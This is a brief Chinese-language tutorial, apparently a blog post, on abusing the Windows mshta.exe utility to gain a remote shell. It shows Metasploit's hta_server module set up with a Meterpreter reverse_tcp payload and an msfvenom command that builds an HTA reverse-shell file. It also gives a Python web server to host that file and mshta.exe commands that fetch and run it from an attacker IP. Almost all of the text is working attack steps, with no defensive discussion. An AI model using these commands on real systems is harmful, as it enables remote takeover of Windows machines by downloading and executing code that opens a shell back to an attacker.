简介
运行Microsoft HTML应用程序主机的Mshta.exe,Windows OS实用程序负责运行HTA(HTML应用程序)文件,我们可以运行JavaScript或Visual的HTML文件
实际使用
hta_server

msf配置如下
msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set srvhost 192.168.122.1
srvhost => 192.168.122.1

运行mshta.exe http://192.168.122.1:8080/mVdVMFX2eB94I.hta获得session如下

msfvenom

生成hta文件并启动web服务
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.122.1 lport=20211 -f hta-psh > 20211.hta
python -m SimpleHTTPServer 80
设定监听如下

运行后上线如下
mshta.exe http://192.168.122.1/20211.hta